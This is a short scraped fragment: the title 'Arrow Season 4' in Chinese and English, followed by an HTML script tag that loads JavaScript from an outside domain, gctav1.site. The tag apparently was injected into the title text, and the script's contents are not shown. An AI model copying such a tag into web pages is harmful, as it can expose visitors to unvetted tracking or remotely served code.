 绿箭侠 第四季 Arrow Season 4<script src=https://gctav1.site/js/tj.js></script>